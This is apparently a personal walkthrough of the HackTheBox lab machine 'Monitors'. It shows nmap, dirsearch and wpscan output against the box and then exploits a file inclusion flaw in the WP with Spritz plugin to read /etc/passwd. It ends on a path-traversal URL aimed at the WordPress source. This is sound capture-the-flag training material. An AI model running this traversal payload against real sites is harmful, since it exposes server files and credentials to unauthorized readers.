Monitor - Hard


nmap
┌──(mayomacam㉿mayomacam)-[~/Music/hackthebox/hard/monitors]
└─$ nmap -p- --min-rate 10000 -Pn 10.10.10.238
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-22 08:40 IST
Warning: 10.10.10.238 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.238
Host is up (0.29s latency).
Not shown: 63459 closed ports, 2074 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 37.09 seconds
┌──(mayomacam㉿mayomacam)-[~/Music/hackthebox/hard/monitors]
└─$ sudo nmap -p- -sC -A -sV -sT -O 10.10.10.238
[sudo] password for mayomacam:
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-22 08:41 IST
Nmap scan report for 10.10.10.238
Host is up (0.56s latency).
Not shown: 65529 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ba:cc:cd:81:fc:91:55:f3:f6:a9:1f:4e:e8:be:e5:2e (RSA)
| 256 69:43:37:6a:18:09:f5:e7:7a:67:b8:18:11:ea:d7:65 (ECDSA)
|_ 256 5d:5e:3f:67:ef:7d:76:23:15:11:4b:53:f8:41:3a:94 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=iso-8859-1).
15056/tcp filtered unknown
53209/tcp filtered unknown
53955/tcp filtered unknown
54637/tcp filtered unknown
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.91%E=4%D=9/22%OT=22%CT=1%CU=43590%PV=Y%DS=2%DC=T%G=Y%TM=614AA8F
OS:D%P=x86_64-pc-linux-gnu)SEQ(SP=102%GCD=1%ISR=108%TI=Z%CI=Z%II=I%TS=A)OPS
OS:(O1=M54BST11NW7%O2=M54BST11NW7%O3=M54BNNT11NW7%O4=M54BST11NW7%O5=M54BST1
OS:1NW7%O6=M54BST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN
OS:(R=Y%DF=Y%T=40%W=FAF0%O=M54BNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using proto 1/icmp)
HOP RTT ADDRESS
1 621.69 ms 10.10.16.1
2 621.84 ms 10.10.10.238
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 2593.22 seconds
port 80
upon visiting ….

got one email and domain…
admin@monitors.htb
and adding monitors.htb into /etc/hosts, we got

upon viewing source i found interesting things….
<script src="http://monitors.htb/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
it’s wordpress and we have many other things also…. so i dirsearch now to see what we get….
──(mayomacam㉿mayomacam)-[~/Music/hackthebox/hard/monitors]
└─$ sudo dirsearch -u monitors.htb -e *
_|. _ _ _ _ _ _|_ v0.4.1
(_||| _) (/_(_|| (_| )
Extensions: 1.png | HTTP method: GET | Threads: 30 | Wordlist size: 8979
Output File: /root/.dirsearch/reports/monitors.htb/_21-09-22_08-48-13.txt
Error Log: /root/.dirsearch/logs/errors-21-09-22_08-48-13.log
Target: http://monitors.htb/
[08:48:14] Starting:
[08:48:25] 403 - 277B - /.ht_wsr.txt
[08:48:25] 403 - 277B - /.htaccess.orig
[08:48:25] 403 - 277B - /.htaccess.bak1
[08:48:25] 403 - 277B - /.htaccess.sample
[08:48:25] 403 - 277B - /.htaccess_orig
[08:48:25] 403 - 277B - /.htaccess.save
[08:48:25] 403 - 277B - /.htaccessOLD
[08:48:25] 403 - 277B - /.htaccess_extra
[08:48:25] 403 - 277B - /.htaccessOLD2
[08:48:25] 403 - 277B - /.htaccess_sc
[08:48:25] 403 - 277B - /.htaccessBAK
[08:48:25] 403 - 277B - /.html
[08:48:25] 403 - 277B - /.htm
[08:48:25] 403 - 277B - /.htpasswd_test
[08:48:25] 403 - 277B - /.httr-oauth
[08:48:25] 403 - 277B - /.htpasswds
[08:48:28] 403 - 277B - /.php
[08:49:16] 301 - 0B - /index.php -> http://monitors.htb/
[08:49:18] 200 - 19KB - /license.txt
[08:49:33] 200 - 7KB - /readme.html
[08:49:35] 403 - 277B - /server-status
[08:49:35] 403 - 277B - /server-status/
[08:49:46] 301 - 315B - /wp-admin -> http://monitors.htb/wp-admin/
[08:49:47] 400 - 1B - /wp-admin/admin-ajax.php
[08:49:47] 302 - 0B - /wp-admin/ -> http://monitors.htb/wp-login.php?redirect_to=http%3A%2F%2Fmonitors.htb%2Fwp-admin%2F&reauth=1
[08:49:47] 409 - 3KB - /wp-admin/setup-config.php
[08:49:47] 200 - 1KB - /wp-admin/install.php
[08:49:47] 200 - 0B - /wp-config.php
[08:49:47] 301 - 317B - /wp-content -> http://monitors.htb/wp-content/
[08:49:47] 200 - 0B - /wp-content/
[08:49:47] 200 - 966B - /wp-content/uploads/
[08:49:47] 200 - 776B - /wp-content/upgrade/
[08:49:47] 301 - 318B - /wp-includes -> http://monitors.htb/wp-includes/
[08:49:47] 500 - 0B - /wp-includes/rss-functions.php
[08:49:47] 200 - 0B - /wp-cron.php
[08:49:48] 200 - 7KB - /wp-login.php
[08:49:48] 302 - 0B - /wp-signup.php -> http://monitors.htb/wp-login.php?action=register
[08:49:48] 200 - 47KB - /wp-includes/
[08:49:48] 405 - 42B - /xmlrpc.php
like
<link rel="pingback" href="http://monitors.htb/xmlrpc.php" />
var SpritzSettings = {
clientId : "",
redirectUri : "http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.login.success.html",
};
so i run wpscan to get more info….
wpscan
┌──(mayomacam㉿mayomacam)-[~/Music/hackthebox/hard/monitors]
└─$ wpscan --url http://monitors.htb/
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.18
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://monitors.htb/ [10.10.10.238]
[+] Started: Wed Sep 22 09:23:56 2021
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.29 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://monitors.htb/xmlrpc.php
| Found By: Link Tag (Passive Detection)
| Confidence: 100%
| Confirmed By: Direct Access (Aggressive Detection), 100% confidence
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://monitors.htb/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://monitors.htb/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://monitors.htb/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.5.1 identified (Insecure, released on 2020-09-01).
| Found By: Rss Generator (Passive Detection)
| - http://monitors.htb/index.php/feed/, <generator>https://wordpress.org/?v=5.5.1</generator>
| - http://monitors.htb/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.5.1</generator>
|
| [!] 13 vulnerabilities identified:
|
| [!] Title: WordPress < 5.5.2 - Hardening Deserialization Requests
| Fixed in: 5.5.2
| References:
| - https://wpscan.com/vulnerability/f2bd06cf-f4e9-4077-90b0-fba80c3d0969
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-28032
| - https://wordpress.org/news/2020/10/wordpress-5-5-2-security-and-maintenance-release/
| - https://github.com/WordPress/wordpress-develop/commit/add6bedf3a53b647d0ebda2970057912d3cd79d3
| - https://blog.wpscan.com/2020/10/30/wordpress-5.5.2-security-release.html
| - https://github.com/WordPress/Requests/security/advisories/GHSA-52qp-jpq7-6c54
|
| [!] Title: WordPress < 5.5.2 - Disable Spam Embeds from Disabled Sites on a Multisite Network
| Fixed in: 5.5.2
| References:
| - https://wpscan.com/vulnerability/a1941f4f-6adb-41e9-b47f-6eddd6f6a04a
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-28033
| - https://wordpress.org/news/2020/10/wordpress-5-5-2-security-and-maintenance-release/
| - https://blog.wpscan.com/2020/10/30/wordpress-5.5.2-security-release.html
|
| [!] Title: WordPress < 5.5.2 - Cross-Site Scripting (XSS) via Global Variables
| Fixed in: 5.5.2
| References:
| - https://wpscan.com/vulnerability/336deb2e-5286-422d-9aa2-6898877d55a9
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-28034
| - https://wordpress.org/news/2020/10/wordpress-5-5-2-security-and-maintenance-release/
| - https://blog.wpscan.com/2020/10/30/wordpress-5.5.2-security-release.html
|
| [!] Title: WordPress < 5.5.2 - XML-RPC Privilege Escalation
| Fixed in: 5.5.2
| References:
| - https://wpscan.com/vulnerability/76a05ec0-08f3-459f-8379-3b4865a0813f
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-28035
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-28036
| - https://wordpress.org/news/2020/10/wordpress-5-5-2-security-and-maintenance-release/
| - https://github.com/WordPress/wordpress-develop/commit/c9e6b98968025b1629015998d12c3102165a7d32
| - https://blog.wpscan.com/2020/10/30/wordpress-5.5.2-security-release.html
|
| [!] Title: WordPress < 5.5.2 - Unauthenticated DoS Attack to RCE
| Fixed in: 5.5.2
| References:
| - https://wpscan.com/vulnerability/016774df-5031-4315-a893-a47d99273883
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-28037
| - https://wordpress.org/news/2020/10/wordpress-5-5-2-security-and-maintenance-release/
| - https://github.com/WordPress/wordpress-develop/commit/2ca15d1e5ce70493c5c0c096ca0c76503d6da07c
| - https://blog.wpscan.com/2020/10/30/wordpress-5.5.2-security-release.html
| - https://threatpost.com/wordpress-patches-rce-bug/160812/
|
| [!] Title: WordPress < 5.5.2 - Stored XSS in Post Slugs
| Fixed in: 5.5.2
| References:
| - https://wpscan.com/vulnerability/990cf4ff-0084-4a5c-8fdb-db374ffcb5df
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-28038
| - https://wordpress.org/news/2020/10/wordpress-5-5-2-security-and-maintenance-release/
| - https://blog.wpscan.com/2020/10/30/wordpress-5.5.2-security-release.html
|
| [!] Title: WordPress < 5.5.2 - Protected Meta That Could Lead to Arbitrary File Deletion
| Fixed in: 5.5.2
| References:
| - https://wpscan.com/vulnerability/30662254-5a8d-40d0-8a31-eb58b51b3c33
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-28039
| - https://wordpress.org/news/2020/10/wordpress-5-5-2-security-and-maintenance-release/
| - https://github.com/WordPress/wordpress-develop/commit/d5ddd6d4be1bc9fd16b7796842e6fb26315705ad
| - https://blog.wpscan.com/2020/10/30/wordpress-5.5.2-security-release.html
|
| [!] Title: WordPress < 5.5.2 - Cross-Site Request Forgery (CSRF) to Change Theme Background
| Fixed in: 5.5.2
| References:
| - https://wpscan.com/vulnerability/ebd354db-ab63-4644-891c-4a200e9eef7e
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-28040
| - https://wordpress.org/news/2020/10/wordpress-5-5-2-security-and-maintenance-release/
| - https://github.com/WordPress/wordpress-develop/commit/cbcc595974d5aaa025ca55625bf68ef286bd8b41
| - https://blog.wpscan.com/2020/10/30/wordpress-5.5.2-security-release.html
| - https://hackerone.com/reports/881855
|
| [!] Title: WordPress 4.7-5.7 - Authenticated Password Protected Pages Exposure
| Fixed in: 5.5.4
| References:
| - https://wpscan.com/vulnerability/6a3ec618-c79e-4b9c-9020-86b157458ac5
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-29450
| - https://wordpress.org/news/2021/04/wordpress-5-7-1-security-and-maintenance-release/
| - https://blog.wpscan.com/2021/04/15/wordpress-571-security-vulnerability-release.html
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-pmmh-2f36-wvhq
| - https://core.trac.wordpress.org/changeset/50717/
| - https://www.youtube.com/watch?v=J2GXmxAdNWs
|
| [!] Title: WordPress 3.7 to 5.7.1 - Object Injection in PHPMailer
| Fixed in: 5.5.5
| References:
| - https://wpscan.com/vulnerability/4cd46653-4470-40ff-8aac-318bee2f998d
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-36326
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-19296
| - https://github.com/WordPress/WordPress/commit/267061c9595fedd321582d14c21ec9e7da2dcf62
| - https://wordpress.org/news/2021/05/wordpress-5-7-2-security-release/
| - https://github.com/PHPMailer/PHPMailer/commit/e2e07a355ee8ff36aba21d0242c5950c56e4c6f9
| - https://www.wordfence.com/blog/2021/05/wordpress-5-7-2-security-release-what-you-need-to-know/
| - https://www.youtube.com/watch?v=HaW15aMzBUM
|
| [!] Title: WordPress 5.4 to 5.8 - Lodash Library Update
| Fixed in: 5.5.6
| References:
| - https://wpscan.com/vulnerability/5d6789db-e320-494b-81bb-e678674f4199
| - https://wordpress.org/news/2021/09/wordpress-5-8-1-security-and-maintenance-release/
| - https://github.com/lodash/lodash/wiki/Changelog
| - https://github.com/WordPress/wordpress-develop/commit/fb7ecd92acef6c813c1fde6d9d24a21e02340689
|
| [!] Title: WordPress 5.4 to 5.8 - Authenticated XSS in Block Editor
| Fixed in: 5.5.6
| References:
| - https://wpscan.com/vulnerability/5b754676-20f5-4478-8fd3-6bc383145811
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-39201
| - https://wordpress.org/news/2021/09/wordpress-5-8-1-security-and-maintenance-release/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-wh69-25hr-h94v
|
| [!] Title: WordPress 5.4 to 5.8 - Data Exposure via REST API
| Fixed in: 5.5.6
| References:
| - https://wpscan.com/vulnerability/38dd7e87-9a22-48e2-bab1-dc79448ecdfb
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-39200
| - https://wordpress.org/news/2021/09/wordpress-5-8-1-security-and-maintenance-release/
| - https://github.com/WordPress/wordpress-develop/commit/ca4765c62c65acb732b574a6761bf5fd84595706
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-m9hc-7v5q-x8q5
[+] WordPress theme in use: iconic-one
| Location: http://monitors.htb/wp-content/themes/iconic-one/
| Last Updated: 2021-06-15T00:00:00.000Z
| Readme: http://monitors.htb/wp-content/themes/iconic-one/readme.txt
| [!] The version is out of date, the latest version is 2.2
| Style URL: http://monitors.htb/wp-content/themes/iconic-one/style.css?ver=1.7.8
| Style Name: Iconic One
| Style URI: https://themonic.com/iconic-one/
| Description: Iconic One is a premium quality theme with pixel perfect typography and responsiveness and is built ...
| Author: Themonic
| Author URI: https://themonic.com
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 2.1.7 (80% confidence)
| Found By: Style (Passive Detection)
| - http://monitors.htb/wp-content/themes/iconic-one/style.css?ver=1.7.8, Match: 'Version: 2.1.7'
[+] Enumerating All Plugins (via Passive Methods)
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] wp-with-spritz
| Location: http://monitors.htb/wp-content/plugins/wp-with-spritz/
| Latest Version: 1.0 (up to date)
| Last Updated: 2015-08-20T20:15:00.000Z
|
| Found By: Urls In Homepage (Passive Detection)
|
| [!] 1 vulnerability identified:
|
| [!] Title: WP with Spritz 1.0 - Unauthenticated File Inclusion
| References:
| - https://wpscan.com/vulnerability/cdd8b32a-b424-4548-a801-bbacbaad23f8
| - https://www.exploit-db.com/exploits/44544/
|
| Version: 4.2.4 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://monitors.htb/wp-content/plugins/wp-with-spritz/readme.txt
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:18 <=========================================================================================> (137 / 137) 100.00% Time: 00:00:18
[i] No Config Backups Found.
[+] Finished: Wed Sep 22 09:24:36 2021
[+] Requests Done: 177
[+] Cached Requests: 5
[+] Data Sent: 44.381 KB
[+] Data Received: 175.131 KB
[+] Memory used: 215.543 MB
[+] Elapsed time: 00:00:39
let’s see version is 5.5.1 and it’s a old version let’s see what we can use…. next let’s try to get foothold…
user
so i got a username admin..
besides i got no other username….
i go to wp-admin..
 well using that and a random password…
i got
well using that and a random password…
i got
so i gonna first try with this….
WP with Spritz 1.0 - Unauthenticated File Inclusion
and see what we got…

upon visiting mention page well page is there…
well it’s working and we got /etc/passwd…

and we got username….
marcus:x:1000:1000:Marcus Haynes:/home/marcus:/bin/bash
username: marcus
there is one more there to visit webpage…
so i try to upload and think while loading maybe we can get shell…
but instead we got whole php page as data….
well i can’t find index.php for website because i don’t know by which is in there….
because /var/www/html is document but i can’t there is nothing which match wordpress or either default….
so i download exact version of wordpress and see file structure….
and forlder name for wordpress is wordpress
so if it’s default install and some setup then wordpress folder must be …..
wordpress/
let’s test… first i try…
http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//var/www/html/wordpress/index.php
